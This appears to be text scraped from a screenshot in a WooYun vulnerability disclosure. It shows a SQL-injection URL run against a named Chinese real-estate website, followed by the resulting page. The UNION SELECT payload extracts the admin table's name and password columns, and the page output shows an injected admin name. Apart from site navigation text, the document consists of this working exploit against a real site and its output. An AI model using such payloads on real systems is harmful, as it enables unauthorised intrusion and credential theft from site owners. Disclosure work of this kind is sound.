 Load URL
http://www.wlfdcw.com/house/fangchan.asp?id=4787 UNION SELECT 1,2,3,4,name,6,7,8,pwd,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33 from admin
Split URL
Execute
Enable Post data Enable Referrer
zzn--温岭房地产网
温岭房地产网 新房、二手房信息 免费发布
15867678642
温岭房地产网 楼盘 出售 | 出租 | 商家 | 图库 | 新闻 用户登录 用户注册 加入收
www.wlfdcw.com
泽国 大溪 松门 请输入楼盘名称! 搜索 乡镇分站: 横峰 箬横 新河 石塘 滨海 温峤
新闻中心 本地楼市 拍卖 实时房价 购房中心 楼盘 出售 出租 办公 厂房 店面商铺 家居装修 商家 商铺 打折 免费发布 办证过户 房产证 合同范本 房产论坛 房产评点
热点观察 指南 专题报道 公司 中介 团购 估价 竞猜 免费发布 知识 图库 招标 装修公司 土地证 税务公证 家装交流
分类信息
出售信息 求购信息
出租信息 求租信息
排屋出售 排屋出租
别墅出售 别墅出租
公司名称: zzn
邮 编: wwwcom
公司地址: 10
联系电话: 11
E-mail: 14
公司简介: 26
www.wooyun.org